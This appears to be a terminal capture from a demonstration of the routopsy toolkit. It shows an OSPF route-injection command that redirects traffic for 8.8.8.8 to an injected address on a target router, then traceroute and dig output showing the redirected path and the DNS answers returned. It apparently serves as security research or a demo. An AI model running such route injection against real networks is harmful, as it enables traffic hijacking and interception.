 adminuser@ubuntuSRV1:~/routopsy/routopsy-toolkit$ sudo python3 main.py --interface ens3 --count 20 --redirect 8.8.8.8/32 --inject 164.90.181.246/32 --target 192.168.76.208 --protocol ospf
Every 0.1s: sudo tcptraceroute -n 164.90.181.246 21 Fri Aug  7 12:36:12 2020
traceroute to 164.90.181.246 (164.90.181.246), 30 hops max, 60 byte packets
1  10.0.6.254  2.214 ms  2.127 ms  2.106 ms
2  192.168.76.2  2.118 ms  2.114 ms  2.119 ms
3  164.90.181.246 <rst,ack>  193.730 ms  194.339 ms  195.694 ms
Every 0.1s: sudo dig +short @8.8.8.8 sensepost.com Fri Aug  7 12:36:16 2020
13.35.58.96
13.35.58.238
13.35.58.220
13.35.58.202
[1] 0:ssh* 1:ssh- "ciscoasa" 12:36 07-Aug-20